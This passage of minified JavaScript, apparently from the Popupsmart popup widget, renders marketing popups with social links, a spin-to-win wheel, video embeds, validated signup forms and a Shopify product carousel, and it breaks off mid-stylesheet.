d=v,{attributes:m}=d,_=m,{type:e="facebook",url:t,text:r,shareText:n,iconSize:i,style:o}=_,a=Y(_,["type","url","text","shareText","iconSize","style"]),{action:s,linkType:u,nodeName:l,id:p}=d;let{countAsInteraction:x,themeData:C}=ie(),c=C.element.fontSize,y=ae(o,c),g={twitter:"https://twitter.com/",facebook:"https://www.facebook.com/",discord:"https://discord.com/",dribble:"https://dribbble.com/",instagram:"https://www.instagram.com/",linkedin:"https://www.linkedin.com/",periscope:"https://www.pscp.tv/",pinterest:"https://www.pinterest.com/",reddit:"https://www.reddit.com/",snapchat:"https://www.snapchat.com/",tiktok:"https://www.tiktok.com/",triller:"https://www.triller.co/",twitch:"https://www.twitch.tv/",vimeo:"https://vimeo.com/",youtube:"https://www.youtube.com/"},h=me(()=>{if(u==="share")switch(e){case"twitter":return"https://twitter.com/intent/tweet?text=".concat(n);case"facebook":return"https://www.facebook.com/sharer/sharer.php?u=".concat(t,"&quote=").concat(n);default:return""}else return"".concat(g[e]).concat(t)},[u,e,t,n]),S=()=>{window.open(h,"_blank"),s!=null&&s.countAsInteraction&&x({key:"url",value:h!=null?h:""})};return I(ul,{attributes:q(z({},a),{style:y,type:e,text:r,iconSize:i,handleClick:S}),nodeName:l,id:p})},La=LF;var OF=l=>{var p=l,{attributes:v}=p,d=v,{style:e,type:t,action:r,iconSize:n}=d,i=Y(d,["style","type","action","iconSize"]),{childNodes:o,nodeName:a,id:s,pageType:u}=p;let{themeData:m}=ie(),_=m.element.fontSize,x=ae(e,_);return I(fl,{attributes:q(z({},i),{style:x,iconSize:n}),id:s,nodeName:a,children:o.map((C,c)=>I(La,{attributes:q(z({},C.attributes),{iconSize:n}),linkType:t,action:r,id:C.id,nodeName:C.nodeName,pageType:u},c))})},ka=OF;f();f();Mt();ot();var of=et(Jn()),af=et(Qp());var{cdnUrl:sf}=yt,RF="".concat(sf,"/assets/whell-start.json"),DF="".concat(sf,"/assets/whell-spin.json"),NF="".concat(sf,"/assets/popupsmart-logo.png"),nf={"#text1":"#icon1","#text2":"#icon2","#text3":"#icon3","#text4":"#icon4","#text5":"#icon5","#text6":"#icon6","#text7":"#icon7","#text8":"#icon8","#text9":"#icon9","#text10":"#icon10","#text11":"#icon11","#text12":"#icon12"},BF=p=>{var v=p,{attributes:d}=v,m=d,{wheelOptions:e,colors:t,center:r,className:n="",name:i,deviceType:o,style:a}=m,s=Y(m,["wheelOptions","colors","center","className","name","deviceType","style"]),{nodeName:u,id:l}=v;var G;let{setActivePage:_,sendForm:x,popupData:C,visible:c}=ie(),y=ae(a),[g,h]=le(""),[S,P]=le(""),E=Te(null),w=Te(null),R=Te(null),{setFormValue:H}=he(),B=me(()=>kn(C,"form"),[C]),N=W=>{var te;let U=(te=W.current)==null?void 0:te.querySelector("#logo");if(!U)return;let Z=U.querySelector("image");Z&&Z.getAttribute("href")&&Z.setAttribute("href",(r==null?void 0:r.logo)||NF)},O=()=>{var oe,J,Q,pe;let W=Object.values(e),j=Re.get("popupsmart_".concat(l)),U={};j&&(U=JSON.parse(Ce.decrypt(j)));let Z=null;if((J=(oe=window==null?void 0:window.ps)==null?void 0:oe.meta)!=null&&J[i]?Z=(pe=(Q=window==null?void 0:window.ps)==null?void 0:Q.meta)==null?void 0:pe[i]:U!=null&&U[i]&&(Z=U==null?void 0:U[i]),!Z){L();return}let te=W.find(Me=>Me.code===Z);if(!te)return;let ee=te==null?void 0:te.action;switch(ee==null?void 0:ee.type){case"page":if(!ee.value||ee.value===""||!ee.pageName||ee.pageName==="")return;x(B),_(ee==null?void 0:ee.value);break;default:break}},L=()=>{var W;(W=R.current)==null||W.goToAndPlay(0,!0)},M=Object.keys(e),A=Object.values(e),F=Re.get("popupsmart_".concat(l)),T={};F&&(T=JSON.parse(Ce.decrypt(F)));let k=T!=null&&T[i]?T[i]:(G=Fa(A))==null?void 0:G.code,V=A.findIndex(W=>W.code===k),D=e==null?void 0:e[M==null?void 0:M[V]];if(k){let W=q(z({},T),{[i]:k});Re.set("popupsmart_".concat(l),Ce.encrypt(JSON.stringify(W))),window.ps.addMeta(i,k),H(i,k)}let $=(W,j)=>{if(W.currentTime>100){for(let Z=11;Z>=0;Z--){let te=11-Z,ee=V-te-1;Z===0?A[0]=D:ee>=0?A[Z]=e[M[ee]]:A[Z]=e[M[V+Z]]}let U=JSON.parse(JSON.stringify(e));Object.keys(U).forEach((Z,te)=>{U[Z]=A[te]}),Object.keys(U).forEach(Z=>{var ee,oe;let te=j.getKeyPath(Z);(oe=(ee=te==null?void 0:te.getElements())==null?void 0:ee[0])==null||oe.setText(U[Z].label)}),Object.keys(U).forEach(Z=>{var J,Q;let te=nf[Z],ee=(J=E.current)==null?void 0:J.querySelector(te);if(!ee)return;let oe=ee.querySelector("image");oe&&(oe==null||oe.setAttribute("href",((Q=U[Z])==null?void 0:Q.icon)||""))}),N(E)}};re(()=>(ve("playGamify",W=>{W.detail.name===i&&L()}),()=>{at("playGamify",()=>L())}),[]);let K=()=>{var j,U,Z;if(!E.current||!S)return;R.current=of.default.loadAnimation({container:E==null?void 0:E.current,animationData:S,autoplay:!0,loop:!1,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}}),R.current.setSubframe(!1);let W=af.createAnimationApi(R.current);Object.keys(e).forEach(te=>{var oe,J;let ee=W.getKeyPath(te);(J=(oe=ee==null?void 0:ee.getElements())==null?void 0:oe[0])==null||J.setText(e[te].label)}),Object.keys(e).forEach(te=>{var Q,pe;let ee=nf[te],oe=(Q=E.current)==null?void 0:Q.querySelector(ee);if(!oe)return;let J=oe.querySelector("image");J&&J.getAttribute("href")&&J.setAttribute("href",((pe=e[te])==null?void 0:pe.icon)||"")}),N(E),(j=R==null?void 0:R.current)==null||j.goToAndStop(50,!1),(U=R==null?void 0:R.current)==null||U.addEventListener("enterFrame",te=>$(te,W)),(Z=R==null?void 0:R.current)==null||Z.addEventListener("complete",()=>{setTimeout(()=>O(),750)})};return re(()=>{if(!w.current||!E.current||!S||!g||!c)return;E!=null&&E.current&&(E.current.style.position="absolute",E.current.style.opacity="0",E.current.style.pointerEvents="none");let W=of.default.loadAnimation({container:w==null?void 0:w.current,animationData:g,autoplay:!0,loop:!1,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}});W.setSubframe(!1);let j=af.createAnimationApi(W);return Object.keys(e).forEach(U=>{var te,ee;let Z=j.getKeyPath(U);(ee=(te=Z==null?void 0:Z.getElements())==null?void 0:te[0])==null||ee.setText(e[U].label)}),Object.keys(e).forEach(U=>{var oe,J;let Z=nf[U],te=(oe=w.current)==null?void 0:oe.querySelector(Z);if(!te)return;let ee=te.querySelector("image");ee&&ee.getAttribute("href")&&ee.setAttribute("href",((J=e[U])==null?void 0:J.icon)||"")}),N(w),K(),W.addEventListener("complete",()=>{W.destroy(),E!=null&&E.current&&(E.current.style.position="relative",E.current.style.opacity="100",E.current.style.pointerEvents="all",w.current&&(w.current.style.width="0px"))}),()=>{var U;W==null||W.destroy(),(U=R.current)==null||U.destroy()}},[w,e,g,S,o,c]),re(()=>{fetch(RF).then(async W=>{let j=await W.json();h(j)}),fetch(DF).then(async W=>{let j=await W.json();P(j)})},[]),e?I(ys,{attributes:q(z({},s),{style:y,className:n,animationStartRef:w,animationSpinRef:E}),nodeName:u,id:l}):I(xe,{})},cg=BF;var Rp=cg;f();f();var VF=({childNodes:e,attributes:t,nodeName:r,id:n})=>{let i=new RegExp("color:([^;]+);","gm"),o="".concat(e.flatMap(p=>p.replace(i,""))),{content:a}=be({childNodes:o}),{themeData:s}=ie(),u=s.bodyText.fontSize,l=ae(t.style,u);return I(Ka,{attributes:q(z({},t),{style:l}),nodeName:r,id:n,children:a})},dg=VF;var Dp=dg;f();f();var zF=({childNodes:e,attributes:t,nodeName:r,id:n})=>{let i=new RegExp("color:([^;]+);","gm"),o="".concat(e.flatMap(p=>p.replace(i,""))),{content:a}=be({childNodes:o}),{themeData:s}=ie(),u=s.bodyText.fontSize,l=ae(t.style,u);return I(Ya,{attributes:q(z({},t),{style:l}),nodeName:r,id:n,children:a})},hg=zF;var Np=hg;f();f();ue();var HF=({attributes:e,nodeName:t,id:r})=>{let{name:n,prefillData:i}=e,{defaultValue:o}=be({name:i}),{themeData:a}=ie(),s=a.element.fontSize,u=ae(e.style,s),{formValues:l,setFormValue:p}=he(),v=m=>{p(e.name,m.currentTarget.value)},d=l[n]?l[n]:o!=null?o:"";return re(()=>{o&&n&&p(n,o)},[o]),ve("closePopup",()=>{o&&n&&p(n,o)}),I(ll,{id:r,nodeName:t,attributes:q(z({},e),{style:u,defaultValue:d,value:void 0}),onChange:v})},mg=HF;var Ta=mg;f();f();f();var lf={button:"_button_193w3_1"};var $F=({attributes:e,nodeName:t})=>{let M=e,{style:r}=M,n=Y(M,["style"]),{smartAttributes:i}=be({attributes:n}),A=i||e,{yesText:o,yesColor:a,yesAction:s,noText:u,noColor:l,noAction:p,name:v}=A,d=Y(A,["yesText","yesColor","yesAction","noText","noColor","noAction","name"]),{setActivePage:m,closePopup:_,sendForm:x,countAsInteraction:C,themeData:c}=ie(),y=c.element.fontSize,g=ae(r,y),{setFormValue:h}=he(),S=(T,k="yes-no default")=>{var V,D,$,K;if(h(v,k),!!T)switch(T.type){case"url":x(),_(),window.open(T.value,"_blank"),T!=null&&T.countAsInteraction&&C({key:"url",value:(V=T==null?void 0:T.value)!=null?V:""});break;case"page":if(!T.value)return;x(),m(T==null?void 0:T.value),T!=null&&T.countAsInteraction&&C({key:"page",value:(D=T==null?void 0:T.pageName)!=null?D:""});break;case"close":x(),_(),T!=null&&T.countAsInteraction&&C({key:"close",value:($=T==null?void 0:T.value)!=null?$:""});break;case"phone":x(),_(),window.open("tel://".concat(T.value),"_blank"),T!=null&&T.countAsInteraction&&C({key:"call-phone",value:(K=T==null?void 0:T.value)!=null?K:""});break;default:break}},F=g||{},{display:P,justifyContent:E,background:w,marginTop:R,marginRight:H,marginBottom:B,marginLeft:N,gap:O}=F,L=Y(F,["display","justifyContent","background","marginTop","marginRight","marginBottom","marginLeft","gap"]);return I("div",{style:{display:"flex",order:(g==null?void 0:g.order)||"initial"},children:I("div",q(z({style:{display:P,justifyContent:E,background:w,marginTop:R,marginRight:H,marginBottom:B,marginLeft:N,gap:O,width:"100%"},"data-element":t},d),{children:[I("button",{className:lf.button,style:q(z({},L),{cursor:"pointer",background:a,borderColor:a}),onClick:()=>S(s,o),children:o}),I("button",{className:lf.button,style:q(z({},L),{cursor:"pointer",background:l,borderColor:l}),onClick:()=>S(p,u),children:u})]}))})},vg=$F;var Bp=vg;f();f();ot();ue();var WF=s=>{var u=s,{attributes:l}=u,p=l,{url:e,autoPlay:t=!1,thumbnailImageUrl:r,style:n}=p,i=Y(p,["url","autoPlay","thumbnailImageUrl","style"]),{nodeName:o,id:a}=u;let{height:v,marginTop:d,marginBottom:m}=n||{},_=ae(n),{popupData:x}=ie(),C=me(()=>t?"?autoplay=1&mute=1":"",[t]),c=g=>{g.currentTarget.style.opacity="0",g.currentTarget.style.pointerEvents="none"};re(()=>(ve("closePopup",()=>{var P;let h=(P=document.getElementById("popupsmart-container-".concat(x.campaign.id)).shadowRoot)==null?void 0:P.querySelector("#youtube-element"),S=h==null?void 0:h.getAttribute("src");h==null||h.setAttribute("src",""),h==null||h.setAttribute("src",S)}),()=>{at("closePopup",()=>{})}),[]);let y=me(()=>Rt(v,d,m),[v,d,m]);return re(()=>(ve("closePopup",()=>{let h=document.getElementById("popupsmart-container-".concat(x.campaign.id)).querySelector("#youtube-element"),S=h==null?void 0:h.getAttribute("src");h==null||h.setAttribute("src",""),h==null||h.setAttribute("src",S)}),()=>{at("closePopup",()=>{})}),[]),I(ol,{attributes:q(z({},i),{style:_,url:e,autoPlayString:C,thumbnailImageUrl:r,handleOnClickThumbnail:c}),wrapperHeight:y,nodeName:o,id:a})},yg=WF;var Vp=yg;f();f();var GF=({attributes:e,nodeName:t,id:r,childNodes:n,pageType:i})=>I(cl,{attributes:e,nodeName:t,id:r,pageType:i,children:I(Bh,{children:n.map(o=>Wt(q(z({},o),{pageType:i})))})}),gg=GF;var zp=gg;f();f();ue();ot();f();var _g=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;var jF=({attributes:e,childNodes:t,nodeName:r,id:n})=>{let[i,o]=le(null),a=t.map(N=>N).join(),B=e,{style:s}=B,u=Y(B,["style"]),{content:l,smartAttributes:p}=be({childNodes:a,attributes:u}),{action:v}=p||e,{popupData:d,themeData:m,setActivePage:_,closePopup:x,sendForm:C,playGamify:c,countAsInteraction:y,campaignId:g}=ie(),h=m.element.fontSize,S=ae(s,h),P=me(()=>{let N=[];return ap(d.layout.contents,(O,L,M)=>{if(L==="nodeName"&&O==="form-button")return N.push(M.id),!0}),N},[d]),{setFormErrorsAndReturnResult:E,fields:w}=he();re(()=>{w.find(N=>N.nodeName==="phone-input")&&i===null&&Wn().then(N=>{o(N)})},[w,i]);let R=()=>{var O,L;let N=[];for(let M=0;M<w.length;M++){let A=w[M];if(((L=(O=A.attributes)==null?void 0:O.style)==null?void 0:L.display)==="none")continue;let F=T=>!A.attributes.required&&(T===""||T===void 0);N.push({name:A.attributes.name,isValid:T=>F(T)?!0:typeof T=="string"?!!T.trim():Array.isArray(T)?T.length!==0:!!T}),A.nodeName==="phone-input"&&N.push({name:A.attributes.name,messageText:A.attributes.validationMessage||"The phone number you entered is invalid",isValid:T=>{if(F(T))return!0;let k;try{i!=null&&(k=Ar(T,i))}catch(V){}return(k==null?void 0:k.isPossible())||!1}}),A.nodeName==="email-input"&&N.push({name:A.attributes.name,messageText:A.attributes.validationMessage||"Enter a valid email address",isValid:T=>F(T)?!0:new RegExp(_g).test(T)})}return E(N)},H=()=>{let O=P[P.length-1]===n;if(!R())return;y({key:"submit-form",value:l!=null?l:""});let M=new Date,A=Or.get("popupsmart"),F="";switch(A&&A.includes("{")&&A.includes("}")?F=Ce.encrypt(A):A||(F=Ce.encrypt(JSON.stringify({campaignId:g,shown_at:M}))),Or.set("popupsmart",F,new Date(M.setDate(M.getDate()+5)),"/"),v.type){case"page":if(!v.value)return;C(O),_(v.value),y({key:"page",value:v.pageName,onlyCountForAnalytics:!0});break;case"close":C(O),x();break;case"play-gamify":if(!v.value)return;c(v.value),y({key:"play-gamify",value:l!=null?l:"",onlyCountForAnalytics:!0});break;default:break}};return I(xl,{attributes:q(z({},e),{style:S,ariaLabel:"submit"}),onClick:H,id:n,nodeName:r,children:l})},bg=jF;var Hp=bg;f();f();ue();var qF=({attributes:e,nodeName:t,id:r})=>{let{name:n,prefillData:i}=z({},e),{defaultValue:o}=be({name:i}),{themeData:a}=ie(),s=a.element.fontSize,u=ae(e.style,s),{formValues:l,setFormValue:p}=he(),v=m=>{p(e.name,m.currentTarget.value)},d=n&&l[n]?l[n]:o!=null?o:"";return re(()=>{o&&n&&p(n,o)},[o]),ve("closePopup",()=>{o&&n&&p(n,o)}),I(_l,{id:r,nodeName:t,attributes:q(z({},e),{style:u,value:d}),onChange:v})},xg=qF;var Ia=xg;f();f();var UF=({childNodes:e,attributes:t,nodeName:r,id:n})=>{let i=new RegExp("color:([^;]+);","gm"),o="".concat(e.flatMap(p=>p.replace(i,""))),{content:a}=be({childNodes:o}),{themeData:s}=ie(),u=s.headline.fontSize,l=ae(t.style,u);return I(Xa,{attributes:q(z({},t),{style:l}),nodeName:r,id:n,children:a})},Cg=UF;var $p=Cg;f();f();ue();var KF=a=>{var s=a,{attributes:u}=s,l=u,{collectionUrl:e,currency:t}=l,r=Y(l,["collectionUrl","currency"]),{nodeName:n,childNodes:i,id:o}=s;let[p,v]=le(null);re(()=>{if(!e||e===""){v(null);return}let m=e;m!=null&&m.includes("/products.json")||(m="".concat(m,"/products.json")),fetch(m).then(_=>_.json()).then(_=>{v(_)})},[e]);let d=me(()=>{var x,C;if(!p||!(p!=null&&p.products)||((x=p==null?void 0:p.products)==null?void 0:x.length)<1)return new Array(10).fill(null).map((c,y)=>({id:"dummy_".concat(c,"_").concat(y),image:"".concat(b.CDN_URL,"/assets/empty.png"),title:"Lorem ipsum",price:"250",button:i.map(g=>Wt(z({},g))),currency:t}));let m=e.slice(0,e.indexOf("/collection")),_=(C=e==null?void 0:e.replace("/products.json",""))==null?void 0:C.replace(/\s/g,"");return p==null?void 0:p.products.map(c=>{var h,S,P,E;let g=(i==null?void 0:i.map(w=>{var H;let R=JSON.parse(JSON.stringify(w));return(H=R==null?void 0:R.childNodes)==null||H.map(B=>{var N,O,L,M,A,F;return((O=(N=B==null?void 0:B.attributes)==null?void 0:N.action)==null?void 0:O.type)==="go-product"?(B.attributes.action=q(z({},B.attributes.action),{value:"".concat(_,"/products/").concat(c.handle)}),B):(((M=(L=B==null?void 0:B.attributes)==null?void 0:L.action)==null?void 0:M.type)==="add-cart"&&(B.attributes.action=q(z({},B.attributes.action),{value:"".concat(m,"/cart/add?id=").concat((F=(A=c==null?void 0:c.variants)==null?void 0:A[0])==null?void 0:F.id,"&quantity=1")})),B)}),R})).map(w=>Wt(z({},w)));return{id:"".concat(c.id),image:(S=(h=c==null?void 0:c.images)==null?void 0:h[0])==null?void 0:S.src,title:c==null?void 0:c.title,price:(E=(P=c==null?void 0:c.variants)==null?void 0:P[0])==null?void 0:E.price,button:g,currency:t}})},[e,p,t,i]);return I(Wl,{attributes:r,data:d,nodeName:n,id:o})},Sg=KF;var Wp=Sg;f();f();ue();var YF=({attributes:e})=>{let{name:t,prefillData:r,isPrefillActive:n,value:i}=e,{defaultValue:o}=be({name:r}),{setFormValue:a,formValues:s}=he();return re(()=>{a(t,n?o:i)},[o]),I(pl,{attributes:q(z({},e),{defaultValue:s[t],required:!1,type:"hidden"})})},Pg=YF;var Gp=Pg;f();f();ot();ue();var XF=s=>{var u=s,{attributes:l}=u,p=l,{url:e,autoPlay:t=!1,thumbnailImageUrl:r,style:n}=p,i=Y(p,["url","autoPlay","thumbnailImageUrl","style"]),{nodeName:o,id:a}=u;let{height:v,marginTop:d,marginBottom:m}=n||{},_=ae(n),{popupData:x}=ie(),C=me(()=>t?"?autoplay=1&mute=1":"",[t]),c=g=>{g.currentTarget.style.opacity="0",g.currentTarget.style.pointerEvents="none"};re(()=>(ve("closePopup",()=>{var P;let h=(P=document.getElementById("popupsmart-container-".concat(x.campaign.id)).shadowRoot)==null?void 0:P.querySelector("#vimeo-element"),S=h==null?void 0:h.getAttribute("src");h==null||h.setAttribute("src",""),h==null||h.setAttribute("src",S)}),()=>{at("closePopup",()=>{})}),[]);let y=me(()=>Rt(v,d,m),[v,d,m]);return re(()=>(ve("closePopup",()=>{let h=document.getElementById("popupsmart-container-".concat(x.campaign.id)).querySelector("#vimeo-element"),S=h==null?void 0:h.getAttribute("src");h==null||h.setAttribute("src",""),h==null||h.setAttribute("src",S)}),()=>{at("closePopup",()=>{})}),[]),I(al,{attributes:q(z({},i),{style:_,url:e,autoPlayString:C,thumbnailImageUrl:r,handleOnClickThumbnail:c}),wrapperHeight:y,nodeName:o,id:a})},Eg=XF;var jp=Eg;f();f();ue();var JF=({id:e,content:t,pageType:r,pageIsInline:n=!1})=>{let{activeDevice:i}=ie(),o=t[i];return o.attributes=q(z({},o.attributes),{"data-page-id":e.split("-")[0],"data-device-type":i,style:q(z({},o.attributes.style),{pointerEvents:"all"})}),Xe(pi,q(z({},o),{key:i,pageType:r,pageIsInline:n}))},wg=JF;var pf=wg;var ZF=()=>{let{popupData:e,activeDevice:t,activePageId:r,visible:n,setActivePage:i,teaserVisible:o,teaserData:{teaserImageLinking:a}}=ie(),s=me(()=>e.layout.contents.filter(v=>v.content[t]&&v.type!=="TEASER"),[e,t]),u=me(()=>e.layout.contents.find(v=>v.type==="TEASER"),[e]);re(()=>{r===null&&i(s[0].id);let v;if(r){let d=e.layout.contents.find(_=>_.id===r);if((d==null?void 0:d.isInline)&&d.type==="FLOATING"){let _=Zn(e.campaign.id);v=new ResizeObserver(()=>{let x=_==null?void 0:_.getBoundingClientRect().height;document.documentElement.style.setProperty("--ps-container-height","-".concat(x,"px")),!n&&_&&_.classList.add("pps-slide-top-out"),document.body.style.setProperty("margin-top",n?"".concat(x,"px"):"0px"),document.body.style.transition="1s ease",document.body.style.setProperty("max-height","calc(100% - ".concat(x,"px)"))}),_&&v.observe(_)}}return()=>{v&&v.disconnect()}},[r,s,i]);let l=(v,d)=>{rt("hideTeaser",{id:e.campaign.id}),!(v.target instanceof HTMLImageElement&&a)&&i(d)},p=!!u&&u.content[t].attributes.visibility&&o;return I(xe,{children:p?I("div",{id:"TEASER_",style:q(z({display:o?"flex":"none",position:"fixed",left:o?0:"-10000px"},u.appearance.position.includes("bottom")?{bottom:o?0:"-10000px"}:{top:o?0:"-10000px"}),{width:"100%",zIndex:9999,pointerEvents:"none",cursor:"pointer"}),onClick:v=>{l(v,s[0].id)},children:[u.appearance.customCss&&I("style",{children:rf(u.appearance.customCss)}),I(Ma,q(z({},u.appearance.backgroundOverlay),{displayEffect:o?u.appearance.displayEffect:{type:"none"},animationOnly:!0,children:I(pf,{id:u.id,content:u.content,pageType:u.type})}))]},u.id):s.map(v=>{if(v.id===r)return I("div",{style:q(z({display:n&&r===v.id?"flex":"none",position:"fixed",left:n?0:"-10000px"},v.appearance.position.includes("bottom")?{bottom:n?0:"-10000px"}:{top:n?0:"-10000px"}),{width:"100%",zIndex:9999,pointerEvents:"none"}),children:[v.appearance.customCss&&I("style",{children:rf(v.appearance.customCss)}),I(Ma,q(z({},v.appearance.backgroundOverlay),{displayEffect:n?v.appearance.displayEffect:{type:"none"},children:I(pf,{id:v.id,content:v.content,pageType:v.type,pageIsInline:v.isInline})}))]},v.id)})})},Tg=ZF;var Ig=Tg;f();var QF=({popupData:e})=>I(Oy,{popupData:e,children:I(Ig,{})}),ff=QF;f();f();var xr=(e,t)=>{let r=parseInt(e.slice(1,3),16),n=parseInt(e.slice(3,5),16),i=parseInt(e.slice(5,7),16);return t?"rgba(".concat(r,", ").concat(n,", ").concat(i,", ").concat(t,")"):"rgb(".concat(r,", ").concat(n,", ").concat(i,")")};f();var Br=(e,t,r=16)=>{var s;if(e==="auto")return!1;let n={em:u=>u/r,"%":u=>u*100/r},i=new RegExp("^([-+]?(?:\\d+(?:\\.\\d+)?))(px|%)$","i"),o=(s=e==null?void 0:e.trim())==null?void 0:s.match(i);if(!o)return;let a=Number(o[1]);if(t in n)return n[t](a)},kg=(e,t,r)=>{let n=16;r&&(n=parseFloat(r.replace("px","")));let i=!1;return e.includes("px")&&(t.toLocaleLowerCase().includes("fontsize")&&(i=Br(e,"em"),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t.toLocaleLowerCase().includes("lineheight")&&(i=Br(e,"%",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"%"):i=void 0),t.toLocaleLowerCase().includes("padding")&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t==="IconWidth"&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t==="IconHeight"&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t==="MarkerWidth"&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t==="MarkerHeight"&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0)),typeof i=="string"?i:e};var Oa=e=>{if(!e||e===null)return"";let t=[];for(let r in e){let n=e[r];if(typeof n=="string")t.push("--".concat(r,":").concat(n,";"));else if(typeof n=="object")for(let i in n){let o=n[i],a=i.charAt(0).toUpperCase()+i.slice(1);if(typeof o=="string"){let s=kg(o,a,n.fontSize);t.push("--".concat(r).concat(a,":").concat(s,";")),"".concat(r).concat(a)==="formColor"&&(t.push("--formTransparentColor:".concat(xr(o,.4),";")),t.push("--formHoverColor:".concat(xr(o,.7),";"))),"".concat(r).concat(a)==="formAccent"&&t.push("--formBoxShadowColor:".concat(xr(o,.1),";")),"".concat(r).concat(a)==="formError"&&t.push("--formErrorBoxShadowColor:".concat(xr(o,.1),";"))}else{let s=Oa(o);t.push(s.replaceAll("--","--".concat(r).concat(a)))}}}return t.join("\n")};if(!yt.popupData)throw new Error("PopupData is not defined");var qe=JSON.parse(yt.popupData),Dg=qe.campaign.id,Et=document.getElementById("popupsmart-container-".concat(Dg));Et===null&&(Et=document.createElement("div"),Et.id="popupsmart-container-".concat(Dg),Et.setAttribute("style","position:relative; z-index: 99999999999999999999;"),document.body.appendChild(Et));var Ag,Fg,Mg,Lg,Og,Rg;if(yt.isDev){let e=document.createElement("div");e.id="popupsmart-wrapper";let t=qe.layout.style.data.body.backgroundColor,r=t==="none",n=t!=null&&t.includes("gradient")?"".concat(t):r?"transparent":xr(t||"#FFF",1),i=document.createElement("style");i.textContent=":root {\n    ".concat(Oa(qe.layout.style.data),"\n  }\n  [data-element-id='canvas'] {\n    background: url(").concat(qe.layout.style.data.body.background,"),\n    ").concat(n,";\n    background-position: var(--bodyBackgroundPosition);\n    background-size: var(--bodyObjectFit);\n    background-repeat: var(--bodyBackgroundRepeat);\n    \n    box-shadow: ").concat(qe.settings.formSharing?"none;":"rgb(0 0 0 / 15%) 0px 5px 10px;","\n    border-radius: var(--bodyBorderRadius);\n    overflow-y: auto !important;\n    scrollbar-width: thin !important;\n    overflow-y: overlay!important;\n    scrollbar-width: none;\n    scroll-behavior: smooth;\n  }\n \n  [data-element-id='canvas']::-webkit-scrollbar-track {\n    -webkit-box-shadow: none !important;\n    background-color: transparent;\n  }\n  [data-element-id='canvas']::-webkit-scrollbar {\n    width: 14px !important;\n    background-color: transparent;\n  }\n  [data-element-id='canvas']::-webkit-scrollbar-thumb {\n    background-color: transparent;\n  }\n  .onScroll {\n    scrollbar-width: thin!important;\n  }\n  .onScroll::-webkit-scrollbar {\n    width: 14px;\n  }\n  .onScroll::-webkit-scrollbar-thumb {\n    background: rgba(0, 0, 0, 0);\n  }\n  .onScroll::-webkit-scrollbar-thumb {\n    border-width: 4px;\n    border-style: solid;\n    border-color: transparent;\n    background-clip: padding-box;\n    border-radius: 9999px;\n    background-color: rgba(0,0,0,0.1);\n  }\n  a {\n    color: var(--linkColor);\n  }\n  [data-element-id='teaser-container']{\n    background:url(").concat((Ag=qe.layout.style.data.teaser)==null?void 0:Ag.background,"), ").concat(((Fg=qe.layout.style.data.teaser)==null?void 0:Fg.backgroundColor)||n,";\n  \n  \n    background-position: var(--teaserBackgroundPosition);\n    background-size: var(--teaserObjectFit);\n    background-repeat: var(--teaserBackgroundRepeat);\n    border-radius: ").concat((Mg=qe.layout.style.data.teaser)==null?void 0:Mg.borderRadius,";\n    overflow: hidden;\n  }\n\n  [data-element-id='teaser'] .showOnHover {\n    display: none !important;\n  }\n  [data-element-id='teaser']:hover .showOnHover {\n    display: flex !important;\n  }\n  [data-element-id='canvas'] .showOnHover {\n    display: none !important;\n  }\n  [data-element-id='canvas']:hover .showOnHover {\n    display: flex !important;\n  }\n  "),Et.appendChild(i),Ut(I(ff,{popupData:qe}),Et)}else if(Et.attachShadow({mode:"open"}),Et.shadowRoot!==null){let e=document.createElement("div");e.id="popupsmart-wrapper";let t=qe.layout.style.data.body.backgroundColor,r=t!=null&&t.includes("gradient")?"".concat(t):xr(t||"#FFF",1),n=document.createElement("style");n.textContent=":host {\n      ".concat(Oa(qe.layout.style.data),"\n    }\n    [data-element-id='canvas'] {\n      background: url(").concat(qe.layout.style.data.body.background,"),\n      ").concat(r,";\n      background-position: var(--bodyBackgroundPosition);\n      background-size: var(--bodyObjectFit);\n      background-repeat: var(--bodyBackgroundRepeat);\n      box-shadow: ").concat(qe.settings.formSharing?"none;":"rgb(0 0 0 / 15%) 0px 5px 10px;","\n\n      border-radius: var(--bodyBorderRadius);\n      overflow-y: overlay;\n      scrollbar-width: none;\n      scroll-behavior: smooth;\n    }\n   \n    [data-element-id='canvas']::-webkit-scrollbar-track {\n      -webkit-box-shadow: none !important;\n      background-color: transparent;\n    }\n    [data-element-id='canvas']::-webkit-scrollbar {\n      width: 14px !important;\n      background-color: 